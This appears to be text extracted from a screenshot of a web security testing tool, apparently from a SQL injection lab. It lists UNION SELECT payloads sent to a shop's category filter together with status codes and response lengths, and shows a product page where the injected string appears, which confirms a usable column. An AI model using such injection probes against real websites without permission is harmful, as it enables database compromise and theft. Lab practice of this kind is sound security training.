 5 ' UNION SELECT 'a'-- 500 2681
6 ' UNION SELECT null,'a'-- 200 4876
7 ' UNION SELECT 'a',null-- 500 2681
8 ' UNION SELECT null,null,'a'-- 500 2681
Request Response
Pretty Raw Hex Render \n
SHOP
Lifestyle' UNION SELECT null,'a'--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Gym Suit View details
The Trapster View details
The Splash View details
Safety First View details
a